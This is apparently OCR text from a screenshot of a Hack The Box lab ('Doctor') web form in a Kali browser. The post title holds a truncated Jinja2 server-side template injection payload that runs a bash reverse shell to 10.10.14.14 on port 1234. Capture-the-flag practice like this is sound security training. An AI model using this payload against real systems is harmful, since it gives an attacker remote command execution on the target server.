 doctors.htb/post/new
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
uiltins__['__import__']('os').popen("bash -c 'bash -i >& /dev/tcp/10.10.14.14/1234 0>&1'").read()}}{%endif%}{%endf
Content
Komz Here
Post